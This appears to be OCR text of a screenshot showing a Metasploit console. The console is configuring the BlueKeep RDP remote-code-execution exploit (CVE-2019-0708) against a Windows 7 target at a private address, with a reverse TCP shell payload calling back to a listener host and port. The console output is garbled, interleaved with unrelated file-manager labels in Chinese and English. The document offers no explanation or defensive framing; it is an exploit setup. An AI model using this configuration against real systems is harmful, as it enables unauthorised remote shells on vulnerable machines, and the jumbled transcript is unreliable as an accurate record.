 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
cve_2019_0708_
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
桌面
Name Current Setting Required Description
Documents
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
Downloads
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET
= random
Music
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
Pictures
RHOSTS 192.168.100.248 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Videos
回收站
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
其他位置
---- --------------- -------- -----------
LHOST 192.168.100.21 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)